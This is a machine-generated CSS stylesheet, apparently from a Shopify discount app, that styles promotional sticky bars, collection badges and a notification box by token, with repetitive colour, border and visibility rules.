.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='NCCYW'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - RPFNK {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RPFNK']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - RPFNK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='RPFNK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - NJVV5 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NJVV5']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - AZVWN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='AZVWN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - AZVWN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='AZVWN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - Y8E9I {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y8E9I']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - BHE3U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BHE3U']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - BHE3U {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='BHE3U'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - W2CJG {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W2CJG']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - W2CJG {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='W2CJG'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - TZV3I {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='TZV3I'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - UBSDX {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UBSDX'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - VB572 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VB572']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Notification - CG72D {%- endcomment -%}*/
.limoniapps-notification[data-token='CG72D'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='CG72D']{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-color:rgb(218, 60, 228);left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='CG72D'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-color:rgb(218, 60, 228);left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='CG72D'].maximized .limoniapps-box{border-left: 5px solid rgb(162, 2, 164);}
.limoniapps-notification[data-token='CG72D'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-title.minimized .text-wrapper{color:rgb(245, 242, 242)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-close{color:rgb(246, 219, 248);font-size:0px;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-minimize svg{fill:rgb(246, 219, 248);width:24px;height:24px;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='CG72D']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - W5O5Z {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W5O5Z']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - LQ9WS {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LQ9WS']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - LQ9WS {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='LQ9WS'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - CGGUN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CGGUN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - CGGUN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CGGUN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - M8741 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M8741']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - M8741 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='M8741'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 6GF5Y {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6GF5Y']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 1QMI2 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='1QMI2']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 1QMI2 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='1QMI2'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - QV0B8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QV0B8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 9H7SI {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9H7SI']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 4N88U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='4N88U']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-box{background-color:rgb(177, 13, 201);}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - UIXXQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UIXXQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - W8IHV {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='W8IHV'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 3OP99 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3OP99']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 3OP99 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3OP99'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
